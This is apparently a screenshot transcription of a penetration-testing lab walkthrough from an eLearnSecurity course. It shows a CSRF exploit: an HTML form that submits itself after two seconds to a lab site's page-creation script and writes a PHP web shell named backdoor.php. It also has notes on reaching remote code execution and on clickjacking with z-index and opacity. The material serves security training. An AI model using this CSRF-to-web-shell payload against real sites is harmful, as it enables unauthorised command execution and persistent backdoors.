 Applications Places 00:15 root
Walkthrough.txt (~/PWD/012_client_side_phishing/lab1) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
Walkthrough.txt
Create a CSRF exploit with ZAP
File: /var/www/cat_site_clickjacking_POST_CSRF.html
NOTE: This is what will send our values via POST instead of GET
NOTE: the CSRF attack fails, but the token on the hidden field is good, we're 1 only click away from RCE!
<form id="f1" method="POST" action="http://powerplant.com/client_side_phishing/lab1/fixed/plant_site/
add_page.php">
<table>
<tr><td>
contents<td><input name="contents" value="<?php system($_GET['cmd']);" size="100"></tr>
<tr><td>
file<td><input name="file" value="backdoor.php" size="100"></tr>
<tr><td>
send<td><input name="send" value="Create Page" size="100"></tr>
<tr><td>
tk<td><input name="tk" value="123" size="100"></tr>
</table>
</form>
<script>
setTimeout("document.getElementById('f1').submit();", 2000);
</script>
File: /var/www/cat_site_clickjacking_POST.html
NOTE: Play with z-index and opacity to see what's happening:
Visible + behind:
eLearnSecurity
Plain Text Tab Width: 8 Ln 1162, Col 52 INS
powerplant.com/cl... root@k: /var/ww... Walkthrough.txt (... Iceweasel Untitled Session - ...